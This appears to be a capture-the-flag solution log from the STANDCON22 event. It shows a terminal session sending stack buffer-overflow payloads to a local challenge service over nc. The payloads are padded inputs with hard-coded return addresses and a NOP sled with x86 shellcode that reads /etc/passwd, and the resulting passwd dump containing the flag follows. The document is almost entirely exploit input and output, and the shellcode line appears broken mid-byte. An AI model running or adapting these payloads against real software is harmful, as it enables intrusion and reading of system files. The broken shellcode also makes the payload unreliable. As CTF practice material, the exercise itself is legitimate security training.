 shank@ubuntu:~$ nc 127.0.0.1 65000
Welcome Community of Ocean Thieves. Do share any intel over here.
But of course there will be a password to get access. We need to make sure it's really you keke!!
Password: $(python2 -c "print 'A'*42 + '\x10\x87\x04\x08'") key
Key: $(python2 -c "print 'A'*22 + '\x76\x86\x04\x08'")
Message: $(python2 -c 'print "\x90" * 133 + "\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3\x52\x68\x
89\xe1\xcd\x80" + "A"*40 + "\x98\xdb\xff\xff"')
Access Denied
Taking Key value...
Not Valid Key
Welcome Community of Ocean Thieves!!
0xffffdb78
The Royal Thieves Community will soon view your message
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
pwn:x:1000:1000:STANDCON22{3jump5_15_aII_y0u_n333d}:/home/pwn:/bin/sh